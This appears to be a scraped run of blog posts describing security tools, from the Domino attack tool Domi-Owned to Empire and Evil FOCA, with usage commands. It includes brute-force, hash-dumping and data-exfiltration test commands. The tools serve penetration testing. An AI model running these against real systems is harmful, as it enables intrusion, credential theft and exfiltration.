Running Domi-Owned with just the--urlIf a username and password is given, Domi-Owned will check to see if that account can access 'names.nsf' and 'webadmin.nsf' with those credentials.
Reverse Bruteforce
To perform a Reverse Bruteforce attack against a Domino server, specify a file containing a list of usernames with-U-p--bruteforceDump Hashes
To dump all Domino accounts with a non-empty hash from 'names.nsf', run Domi-Owned with the--hashdumpQuick Console
The Domino Quick Console is active by default; however, it will not show the command's output. A work around to this problem is to redirect the command output to a file, in this case 'log.txt', that is then displayed as a web page on the Domino server.If the
--quickconsoleexitExamples
Fingerprint Domino server
python domi-owned.py --url http://domino-server.comPreform a reverse bruteforce attack
python domi-owned.py --url http://domino-server.com -U ./usernames.txt -p password --bruteforceDump Domino account hashes
python domi-owned.py --url http://domino-server.com -u user -p password --hashdumpInteract with the Domino Quick Console
python domi-owned.py --url http://domino-server.com -u user -p password --quickconsoleDouble the bang for your buck with Acunetix Vulnerability Scanner

Acunetix have announced that they are extending their current free offering of the network security scan, part of their cloud-based web and network vulnerability scanner. Those signing up for a trial of the online version of Acunetix vulnerability scanner will now be able to scan their perimeter servers for network security issues on up to 3 targets with no expiry.
In addition, existing Acunetix customers will also be able to double up on their current license-based quota of scan targets by adding the same amount of network scans. i.e a 25 scan target license can now make use of an extra 25 network-only scan targets for free.
An analysis of scans performed over the past year following the launch of Acunetix Vulnerability Scanner (online version) show that on average 50% of the targets scanned have a medium or high network security vulnerability. It’s worrying that in the current cybersecurity climate, network devices remain vulnerable to attack. The repercussions of a vulnerable network are catastrophic as seen in some recent, well publicised Lizard Squad attacks, the black hat hacking group, mainly known for their claims of DoS attacks.
“Acunetix secure the websites of some of the biggest global enterprises, and with our online vulnerability scanner we are not only bringing this technology within reach of many more businesses but we are also providing free network security scanning technology to aid smaller companies secure their network,” said Nick Galea, CEO of Acunetix.
How Acunetix keeps perimeter servers secure
A network security scan checks the perimeter servers, locating any vulnerabilities in the operating system, server software, network services and protocols. Acunetix network security scan uses the OpenVAS database of network vulnerabilities and scans for more than 35,000 network level vulnerabilities. A network scan is where vulnerabilities such as Shellshock, Heartbleed and POODLE are detected, vulnerabilities which continue to plague not only web servers but also a large percentage of other network servers. A network scan will also:
- Detect misconfigurations and vulnerabilities in OS, server applications, network services, and protocols
- Assess security of detected devices (routers, hardware firewalls, switches and printers)
- Scan for trojans, backdoors, rootkits, and other malware that can be detected remotely
- Test for weak passwords on FTP, IMAP, SQL servers, POP3, Socks, SSH, Telnet
- Check for DNS server vulnerabilities such as Open Zone Transfer, Open Recursion and Cache Poisoning
- Test FTP access such as anonymous access potential and a list of writable FTP directories
- Check for badly configured Proxy Servers, weak SNMP Community Strings, weak SSL ciphers and many other security weaknesses.
Register for a free trial and start scanning http://www.acunetix.com/free-network-security-scanner/
About Acunetix
Acunetix is the market leader in web application security technology, founded to combat the alarming rise in web attacks. Its products and technologies are the result of a decade of work by a team of highly experienced security developers. Acunetix’ customers include the U.S. Army, KPMG, Adidas and Fujitsu. More information can be found at www.acunetix.com.
Droopescan - Scanner to identify issues with several CMSs, mainly Drupal & Silverstripe

A plugin-based scanner that aids security researchers in identifying issues with
several CMS:
- Drupal.
- SilverStripe.
Partial functionality for:
- Wordpress.
- Joomla.
computer:~/droopescan$ droopescan scan drupal -u http://example.org/ -t 8
[+] No themes found.

[+] Possible interesting urls found:
    Default changelog file - https://www.example.org/CHANGELOG.txt
    Default admin - https://www.example.org/user/login

[+] Possible version(s):
    7.34

[+] Plugins found:
    views https://www.example.org/sites/all/modules/views/
        https://www.example.org/sites/all/modules/views/README.txt
        https://www.example.org/sites/all/modules/views/LICENSE.txt
    token https://www.example.org/sites/all/modules/token/
        https://www.example.org/sites/all/modules/token/README.txt
        https://www.example.org/sites/all/modules/token/LICENSE.txt
    pathauto https://www.example.org/sites/all/modules/pathauto/
        https://www.example.org/sites/all/modules/pathauto/README.txt
        https://www.example.org/sites/all/modules/pathauto/LICENSE.txt
        https://www.example.org/sites/all/modules/pathauto/API.txt
    libraries https://www.example.org/sites/all/modules/libraries/
        https://www.example.org/sites/all/modules/libraries/CHANGELOG.txt
        https://www.example.org/sites/all/modules/libraries/README.txt
        https://www.example.org/sites/all/modules/libraries/LICENSE.txt
    entity https://www.example.org/sites/all/modules/entity/
        https://www.example.org/sites/all/modules/entity/README.txt
        https://www.example.org/sites/all/modules/entity/LICENSE.txt
    google_analytics https://www.example.org/sites/all/modules/google_analytics/
        https://www.example.org/sites/all/modules/google_analytics/README.txt
        https://www.example.org/sites/all/modules/google_analytics/LICENSE.txt
    ctools https://www.example.org/sites/all/modules/ctools/
        https://www.example.org/sites/all/modules/ctools/CHANGELOG.txt
        https://www.example.org/sites/all/modules/ctools/LICENSE.txt
        https://www.example.org/sites/all/modules/ctools/API.txt
    features https://www.example.org/sites/all/modules/features/
        https://www.example.org/sites/all/modules/features/CHANGELOG.txt
        https://www.example.org/sites/all/modules/features/README.txt
        https://www.example.org/sites/all/modules/features/LICENSE.txt
        https://www.example.org/sites/all/modules/features/API.txt
    [... snip for README ...]

[+] Scan finished (0:04:59.502427 elapsed)
droopescan --help
droopescan scan --help
Why not X?
Because droopescan:
- is fast
- is stable
- is up to date
- allows simultaneous scanning of multiple sites
- is 100% python
Installation is easy using pip:
apt-get install python-pip
pip install droopescan
Manual installation is as follows:
git clone https://github.com/droope/droopescan.git
cd droopescan
pip install -r requirements.txt
droopescan scan --help
The master branch corresponds to the latest release (what is in pypi).
Development branch is unstable and all pull requests must be made against it.
More notes regarding installation can be found here.
Features
Scan types.
Droopescan aims to be the most accurate by default, while not overloading the
target server due to excessive concurrent requests. Due to this, by default, a
large number of requests will be made with four threads; change these settings
by using the
--number and --threads arguments respectively.
This tool is able to perform four kinds of tests. By default all tests are ran,
but you can specify one of the following with the
-e or --enumerate flag:- p -- Plugin checks: Performs several thousand HTTP requests and returns a listing of all plugins found to be installed in the target host.
- t -- Theme checks: As above, but for themes.
- v -- Version checks: Downloads several files and, based on the checksums of these files, returns a list of all possible versions.
- i -- Interesting url checks: Checks for interesting urls (admin panels, readme files, etc.)
Target specification
You can specify a particular host to scan by passing the
-u or --url
parameter: droopescan scan drupal -u example.org
drupal argument. This will trigger “CMS identification”, like so: droopescan scan -u example.org
-U or --url-file parameter. This
parameter should be set to the path of a file which contains a list of URLs. droopescan scan drupal -U list_of_urls.txt
The
drupal parameter may also be ommited in this example. For each site, it
will make several GET requests in order to perform CMS identification, and if
the site is deemed to be a supported CMS, it is scanned and added to the output
list. This can be useful, for example, to run droopescan across all your
organisation's sites. droopescan scan -U list_of_urls.txt
http://localhost/drupal/6.0/
http://localhost/drupal/6.1/
http://localhost/drupal/6.10/
http://localhost/drupal/6.11/
http://localhost/drupal/6.12/
A file containing URLs and a value to override the default host header with
separated by tabs or spaces is also OK for URL files. This can be handy when
conducting a scan through a large range of hosts and you want to prevent
unnecessary DNS queries. To clarify, an example below:
192.168.1.1 example.org
http://192.168.1.1/ example.org
http://192.168.1.2/drupal/  example.org
It is quite tempting to test whether the scanner works for a particular CMS
by scanning the official site (e.g.
wordpress.org for wordpress), but the
official sites rarely run vainilla installations of their respective CMS or do
unorthodox things. For example, wordpress.org runs the bleeding edge version of
wordpress, which will not be identified as wordpress by droopescan at all
because the checksums do not match any known wordpress version.
The application fully supports
.netrc files and http_proxy environment
variables.
You can set the
http_proxy and https_proxy variables. These allow you to
set a parent HTTP proxy, in which you can handle more complex types of
authentication (e.g. Fiddler, ZAP, Burp)export http_proxy='user:password@localhost:8080'
export https_proxy='user:password@localhost:8080'
droopescan scan drupal --url http://localhost/drupal
~/.netrc file could look as follows:machine secret.google.com
login admin@google.com
password Winter01
Output
This application supports both "standard output", meant for human consumption, or JSON, which is more suitable for machine consumption. This output is stable between major versions.
This can be controlled with the
--output flag. Some sample JSON output would
look as follows (minus the excessive whitespace):{
"themes": {
"is_empty": true,
"finds": [
]
},
"interesting urls": {
"is_empty": false,
"finds": [
{
"url": "https:\/\/www.drupal.org\/CHANGELOG.txt",
"description": "Default changelog file."
},
{
"url": "https:\/\/www.drupal.org\/user\/login",
"description": "Default admin."
}
]
},
"version": {
"is_empty": false,
"finds": [
"7.29",
"7.30",
"7.31"
]
},
"plugins": {
"is_empty": false,
"finds": [
{
"url": "https:\/\/www.drupal.org\/sites\/all\/modules\/views\/",
"name": "views"
},
[...snip...]
]
}
}
This is how multi-site output looks like; each line contains a valid JSON object as shown above.
    $ droopescan scan drupal -U six_and_above.txt -e v
    {"host": "http://localhost/drupal-7.6/", "version": {"is_empty": false, "finds": ["7.6"]}}
    {"host": "http://localhost/drupal-7.7/", "version": {"is_empty": false, "finds": ["7.7"]}}
    {"host": "http://localhost/drupal-7.8/", "version": {"is_empty": false, "finds": ["7.8"]}}
    {"host": "http://localhost/drupal-7.9/", "version": {"is_empty": false, "finds": ["7.9"]}}
    {"host": "http://localhost/drupal-7.10/", "version": {"is_empty": false, "finds": ["7.10"]}}
    {"host": "http://localhost/drupal-7.11/", "version": {"is_empty": false, "finds": ["7.11"]}}
    {"host": "http://localhost/drupal-7.12/", "version": {"is_empty": false, "finds": ["7.12"]}}
    {"host": "http://localhost/drupal-7.13/", "version": {"is_empty": false, "finds": ["7.13"]}}
    {"host": "http://localhost/drupal-7.14/", "version": {"is_empty": false, "finds": ["7.14"]}}
    {"host": "http://localhost/drupal-7.15/", "version": {"is_empty": false, "finds": ["7.15"]}}
    {"host": "http://localhost/drupal-7.16/", "version": {"is_empty": false, "finds": ["7.16"]}}
    {"host": "http://localhost/drupal-7.17/", "version": {"is_empty": false, "finds": ["7.17"]}}
    {"host": "http://localhost/drupal-7.18/", "version": {"is_empty": false, "finds": ["7.18"]}}
    {"host": "http://localhost/drupal-7.19/", "version": {"is_empty": false, "finds": ["7.19"]}}
    {"host": "http://localhost/drupal-7.20/", "version": {"is_empty": false, "finds": ["7.20"]}}
    {"host": "http://localhost/drupal-7.21/", "version": {"is_empty": false, "finds": ["7.21"]}}
    {"host": "http://localhost/drupal-7.22/", "version": {"is_empty": false, "finds": ["7.22"]}}
    {"host": "http://localhost/drupal-7.23/", "version": {"is_empty": false, "finds": ["7.23"]}}
    {"host": "http://localhost/drupal-7.24/", "version": {"is_empty": false, "finds": ["7.24"]}}
    {"host": "http://localhost/drupal-7.25/", "version": {"is_empty": false, "finds": ["7.25"]}}
    {"host": "http://localhost/drupal-7.26/", "version": {"is_empty": false, "finds": ["7.26"]}}
    {"host": "http://localhost/drupal-7.27/", "version": {"is_empty": false, "finds": ["7.27"]}}
    {"host": "http://localhost/drupal-7.28/", "version": {"is_empty": false, "finds": ["7.28"]}}
    {"host": "http://localhost/drupal-7.29/", "version": {"is_empty": false, "finds": ["7.29"]}}
    {"host": "http://localhost/drupal-7.30/", "version": {"is_empty": false, "finds": ["7.30"]}}
    {"host": "http://localhost/drupal-7.31/", "version": {"is_empty": false, "finds": ["7.31"]}}
    {"host": "http://localhost/drupal-7.32/", "version": {"is_empty": false, "finds": ["7.32"]}}
    {"host": "http://localhost/drupal-7.33/", "version": {"is_empty": false, "finds": ["7.33"]}}
    {"host": "http://localhost/drupal-7.34/", "version": {"is_empty": false, "finds": ["7.34"]}}
Dshell - Network Forensic Analysis Framework
An extensible network forensic analysis framework. Enables rapid
development of plugins to support the dissection of network packet
captures.
Key features:
- Robust stream reassembly
- IPv4 and IPv6 support
- Custom output handlers
- Chainable decoders
Prerequisites
- Linux (developed on Ubuntu 12.04)
- Python 2.7
- pygeoip, GNU Lesser GPL
- PyCrypto, custom license
- dpkt, New BSD License
- IPy, BSD 2-Clause License
- pypcap, New BSD License
Installation
- Install all of the necessary Python modules listed above. Many of them are available via pip and/or apt-get. Pygeoip is not yet available as a package and must be installed with pip or manually. All except dpkt are available with pip.
sudo apt-get install python-crypto python-dpkt python-ipy python-pypcapsudo pip install pygeoip
- Configure pygeoip by moving the MaxMind data files (GeoIP.dat, GeoIPv6.dat, GeoIPASNum.dat, GeoIPASNumv6.dat) to /share/GeoIP/
- Run
make. This will build Dshell. - Run
./dshell. This is Dshell. If you get a Dshell> prompt, you're good to go!
Basic usage
-
decode -l- This will list all available decoders alongside basic information about them
-
decode -h- Show generic command-line flags available to most decoders
-
decode -d <decoder>- Display information about a decoder, including available command-line flags
-
decode -d <decoder> <pcap>- Run the selected decoder on a pcap file
Usage Examples
Showing DNS lookups in sample traffic
Dshell> decode -d dns ~/pcap/dns.cap
dns 2005-03-30 03:47:46    192.168.170.8:32795 ->   192.168.170.20:53    ** 39867 PTR? 66.192.9.104 / PTR: 66-192-9-104.gen.twtelecom.net **
dns 2005-03-30 03:47:46    192.168.170.8:32795 ->   192.168.170.20:53    ** 30144 A? www.netbsd.org / A: 204.152.190.12 (ttl 82159s) **
dns 2005-03-30 03:47:46    192.168.170.8:32795 ->   192.168.170.20:53    ** 61652 AAAA? www.netbsd.org / AAAA: 2001:4f8:4:7:2e0:81ff:fe52:9a6b (ttl 86400s) **
dns 2005-03-30 03:47:46    192.168.170.8:32795 ->   192.168.170.20:53    ** 32569 AAAA? www.netbsd.org / AAAA: 2001:4f8:4:7:2e0:81ff:fe52:9a6b (ttl 86340s) **
dns 2005-03-30 03:47:46    192.168.170.8:32795 ->   192.168.170.20:53    ** 36275 AAAA? www.google.com / CNAME: www.l.google.com **
dns 2005-03-30 03:47:46    192.168.170.8:32795 ->   192.168.170.20:53    ** 9837 AAAA? www.example.notginh / NXDOMAIN **
dns 2005-03-30 03:52:17    192.168.170.8:32796 <-   192.168.170.20:53    ** 23123 PTR? 127.0.0.1 / PTR: localhost **
dns 2005-03-30 03:52:25   192.168.170.56:1711  <-      217.13.4.24:53    ** 30307 A? GRIMM.utelsystems.local / NXDOMAIN **
dns 2005-03-30 03:52:17   192.168.170.56:1710  <-      217.13.4.24:53    ** 53344 A? GRIMM.utelsystems.local / NXDOMAIN **
Dshell> decode -d followstream ~/pcap/v6-http.cap
Connection 1 (TCP)
Start: 2007-08-05 19:16:44.189852 UTC
End: 2007-08-05 19:16:44.204687 UTC
2001:6f8:102d:0:2d0:9ff:fee3:e8de:59201 -> 2001:6f8:900:7c0::2:80 (240 bytes)
2001:6f8:900:7c0::2:80 -> 2001:6f8:102d:0:2d0:9ff:fee3:e8de:59201 (2259 bytes)
GET / HTTP/1.0
Host: cl-1985.ham-01.de.sixxs.net
Accept: text/html, text/plain, text/css, text/sgml, */*;q=0.01
Accept-Encoding: gzip, bzip2
Accept-Language: en
User-Agent: Lynx/2.8.6rel.2 libwww-FM/2.14 SSL-MM/1.4.1 OpenSSL/0.9.8b
HTTP/1.1 200 OK
Date: Sun, 05 Aug 2007 19:16:44 GMT
Server: Apache
Content-Length: 2121
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /</title>
</head>
<body>
<h1>Index of /</h1>
<pre><img src="/icons/blank.gif" alt="Icon "> <a href="?C=N;O=D">Name</a> <a href="?C=M;O=A">Last modified</a> <a href="?C=S;O=A">Size</a> <a href="?C=D;O=A">Description</a><hr><img src="/icons/folder.gif" alt="[DIR]"> <a href="202-vorbereitung/">202-vorbereitung/</a> 06-Jul-2007 14:31 -
<img src="/icons/layout.gif" alt="[ ]"> <a href="Efficient_Video_on_demand_over_Multicast.pdf">Efficient_Video_on_d..></a> 19-Dec-2006 03:17 291K
<img src="/icons/unknown.gif" alt="[ ]"> <a href="Welcome%20Stranger!!!">Welcome Stranger!!!</a> 28-Dec-2006 03:46 0
<img src="/icons/text.gif" alt="[TXT]"> <a href="barschel.htm">barschel.htm</a> 31-Jul-2007 02:21 44K
<img src="/icons/folder.gif" alt="[DIR]"> <a href="bnd/">bnd/</a> 30-Dec-2006 08:59 -
<img src="/icons/folder.gif" alt="[DIR]"> <a href="cia/">cia/</a> 28-Jun-2007 00:04 -
<img src="/icons/layout.gif" alt="[ ]"> <a href="cisco_ccna_640-801_command_reference_guide.pdf">cisco_ccna_640-801_c..></a> 28-Dec-2006 03:48 236K
<img src="/icons/folder.gif" alt="[DIR]"> <a href="doc/">doc/</a> 19-Sep-2006 01:43 -
<img src="/icons/folder.gif" alt="[DIR]"> <a href="freenetproto/">freenetproto/</a> 06-Dec-2006 09:00 -
<img src="/icons/folder.gif" alt="[DIR]"> <a href="korrupt/">korrupt/</a> 03-Jul-2007 11:57 -
<img src="/icons/folder.gif" alt="[DIR]"> <a href="mp3_technosets/">mp3_technosets/</a> 04-Jul-2007 08:56 -
<img src="/icons/text.gif" alt="[TXT]"> <a href="neues_von_rainald_goetz.htm">neues_von_rainald_go..></a> 21-Mar-2007 23:27 31K
<img src="/icons/text.gif" alt="[TXT]"> <a href="neues_von_rainald_goetz0.htm">neues_von_rainald_go..></a> 21-Mar-2007 23:29 36K
<img src="/icons/layout.gif" alt="[ ]"> <a href="pruef.pdf">pruef.pdf</a> 28-Dec-2006 07:48 88K
<hr></pre>
</body></html>
Dshell> decode -d country+netflow --country_code=JP ~/pcap/SkypeIRC.cap
2006-08-25 19:32:20.651502       192.168.1.2 ->  202.232.205.123  (-- -> JP)  UDP   60583   33436     1      0       36        0  0.0000s
2006-08-25 19:32:20.766761       192.168.1.2 ->  202.232.205.123  (-- -> JP)  UDP   60583   33438     1      0       36        0  0.0000s
2006-08-25 19:32:20.634046       192.168.1.2 ->  202.232.205.123  (-- -> JP)  UDP   60583   33435     1      0       36        0  0.0000s
2006-08-25 19:32:20.747503       192.168.1.2 ->  202.232.205.123  (-- -> JP)  UDP   60583   33437     1      0       36        0  0.0000s
Dshell> decode -d netflow ~/pcap/vlan.cap
1999-11-05 18:20:43.170500    131.151.20.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:42.063074     131.151.32.71 ->   131.151.32.255  (US -> US)  UDP     138     138     1      0      201        0  0.0000s
1999-11-05 18:20:43.096540     131.151.1.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:43.079765     131.151.5.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:41.521798    131.151.104.96 ->  131.151.107.255  (US -> US)  UDP     137     137     3      0      150        0  1.5020s
1999-11-05 18:20:43.087010     131.151.6.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:43.368210   131.151.111.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:43.250410    131.151.32.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:43.115330    131.151.10.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:43.375145   131.151.115.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:43.363348   131.151.107.254 ->  255.255.255.255  (US -> --)  UDP     520     520     1      0       24        0  0.0000s
1999-11-05 18:20:40.112031      131.151.5.55 ->    131.151.5.255  (US -> US)  UDP     138     138     1      0      201        0  0.0000s
1999-11-05 18:20:43.183825     131.151.32.79 ->   131.151.32.255  (US -> US)  UDP     138     138     1      0      201        0  0.0000s
Egress-Assess - Tool used to Test Egress Data Detection Capabilities

Egress-Assess is a tool used to test egress data detection capabilities.
Setup
To setup, run the included setup script, or perform the following:
- Install pyftpdlib
- Generate a server certificate and store it as "server.pem" on the same level as Egress-Assess. This can be done with the following command:
Usage
Typical use case for Egress-Assess is to copy this tool in two locations. One location will act as the server, the other will act as the client. Egress-Assess can send data over FTP, HTTP, and HTTPS.
To extract data over FTP, you would first start Egress-Assess’s FTP server by selecting “--server ftp” and providing a username and password to use:
./Egress-Assess.py --server ftp --username testuser --password pass123./Egress-Assess.py --client ftp --username testuser --password pass123 --ip 192.168.63.149 --datatype ssn./Egress-Assess.py --server https./Egress-Assess.py --client https --data-size 15 --ip 192.168.63.149 --datatype ccEmpire - PowerShell Post-Exploitation Agent

Empire is a pure PowerShell post-exploitation agent built on cryptologically-secure communications and a flexible architecture. Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
Why PowerShell?
PowerShell offers a multitude of offensive advantages, including full .NET access, application whitelisting, direct access to the Win32 API, the ability to assemble malicious binaries in memory, and a default installation on Windows 7+. Offensive PowerShell had a watershed year in 2014, but despite the multitude of useful projects, many pentesters still struggle to integrate PowerShell into their engagements in a secure manner.
Initial Setup
Run the ./setup/install.sh script. This will install the few dependencies and run the ./setup/setup_database.py
script. The setup_database.py file contains various setting that you
can manually modify, and then initializes the ./data/empire.db backend
database. No additional configuration should be needed- hopefully
everything works out of the box.
Running ./empire will start Empire, and ./empire –debug
will generate a verbose debug log at ./empire.debug. The included
./data/reset.sh will reset/reinitialize the database and launch Empire
in debug mode.
Main Menu
Once you hit the main menu, you’ll see the number of active agents, listeners, and loaded modules.

The help command should work for all menus, and
almost everything that can be tab-completable is (menu commands, agent
names, local file paths where relevant, etc.).
You can ctrl+C to rage quit at any point. Starting Empire back up
should preserve existing communicating agents, and any existing
listeners will be restarted (as their config is stored in the sqlite
backend database).
Listeners 101
The first thing you need to do it set up a local listener. The listeners
command will jump you to the listener management menu. Any active
listeners will be displayed, and this information can be redisplayed at
any time with the list command. The info command will display the currently set listener options.

The info command will display the currently configured listener options. Set your host/port by doing something like set Host http://192.168.52.142:8081.
This is tab-completable, and you can also use domain names here). The
port will automatically be pulled out, and the backend will detect if
you’re doing a HTTP or HTTPS listener. For HTTPS listeners, you must
first set the CertPath to be a local .pem file. The provided ./data/cert.sh script will generate a self-signed cert and place it in ./data/empire.pem.
Set optional and WorkingHours, KillDate, DefaultDelay, and
DefaultJitter for the listener, as well as whatever name you want it to
be referred to as. You can then type execute to start
the listener. If the name is already taken, a nameX variant will be
used, and Empire will alert you if the port is already in use.
Stagers 101
The staging process and a complete description of the available stagers is detailed here and here.
Empire implements various stagers in a modular format in
./lib/stagers/*. These include dlls, macros, one-liners, and more. To
use a stager, from the main, listeners, or agents menu, use usestager <tab> to
tab-complete the set of available stagers, and you’ll be taken to the
individual stager’s menu. The UI here functions similarly to the post
module menu, i.e set/unset/info and generate to generate the particular output code.
For UserAgent and proxy options, default uses the system defaults,
none clears that option from being used in the stager, and anything else
is assumed to be a custom setting (note, this last bit isn’t properly
implemented for proxy settings yet). From the Listeners menu, you can
run the launcher [listener ID/name]alias to generate the stage0 launcher for a particular listener (this is the stagers/launcher module in the background). This command can be run from a command prompt on any machine to kick off the staging process. (NOTE:
you will need to right click cmd.exe and choose “run as administrator”
before pasting/running this command if you want to use modules that
require administrative privileges). Our PowerShell version of BypassUAC
module is in the works but not 100% complete yet.
Agents 101
You should see a status message when an agent checks in (i.e. [+]
Initial agent CGUBKC1R3YLHZM4V from 192.168.52.168 now active). Jump to
the Agents menu with agents. Basic information on active agents should be displayed. Various commands can be executed on specific agent IDs or all from the agent menu, i.e. kill all. To interact with an agent, use interact AGENT_NAME. Agent names should be tab-completable for all commands.

In an Agent menu, info will display more detailed agent information, and help
will display all agent commands. If a typed command isn’t resolved,
Empire will try to interpret it as a shell command (like ps). You can cd directories, upload/download files, and rename NEW_NAME.
For each registered agent, a ./downloads/AGENT_NAME/ folder is
created (this folder is renamed with an agent rename). An ./agent.log is
created here with timestamped commands/results for agent communication.
Downloads/module outputs are broken out into relevant folders here as
well.
When you’re finished with an agent, use exit from the Agent menu or kill NAME/all
from the Agents menu. You’ll get a red notification when the agent
exits, and the agent will be removed from the interactive list after.
Modules 101
To see available modules, type usemodule <tab>. To search module names/descriptions, use searchmodule privesc and matching module names/descriptions will be output.
To use a module, for example netview from PowerView, type usemodule situational_awareness/network/sharefinder and press enter. info will display all current module options.

To set an option, like the domain for sharefinder, use set Domain testlab.local. The Agent argument is always required, and should be auto-filled from jumping to a module from an agent menu. You can also set Agent <tab> to tab-complete an agent name. execute will task the agent to execute the module, and back will return you to the agent’s main menu. Results will be displayed as they come back.
Scripts
In addition to formalized modules, you are able to simply import and use a .ps1 script in your remote empire agent. Use the scriptimport ./path/
command to import the script. The script will be imported and any
functions accessible to the script will now be tab completable using the
“scriptcmd” command in the agent. This works well for very large
scripts with lots of functions that you do not want to break into a
module.
Evil FOCA - MITM, DoS, DNS Hijacking in IPv4 and IPv6 Penetration Testing Tool

Evil Foca is a tool for security pentesters and auditors whose purpose it is to test security in IPv4 and IPv6 data networks.
The tool is capable of carrying out various attacks such as:
- MITM over IPv4 networks with ARP Spoofing and DHCP ACK Injection.
- MITM on IPv6 networks with Neighbor Advertisement Spoofing, SLAAC attack, fake DHCPv6.
- DoS (Denial of Service) on IPv4 networks with ARP Spoofing.
- DoS (Denial of Service) on IPv6 networks with SLAAC DoS.
- DNS Hijacking.
The software automatically scans the networks and identifies all
devices and their respective network interfaces, specifying their IPv4
and IPv6 addresses as well as the physical addresses through a
convenient and intuitive interface.
Requirements
- Windows XP or later.
- .NET Framework 4 or later.
- Winpcap library (http://www.winpcap.org)
Man In The Middle (MITM) attack
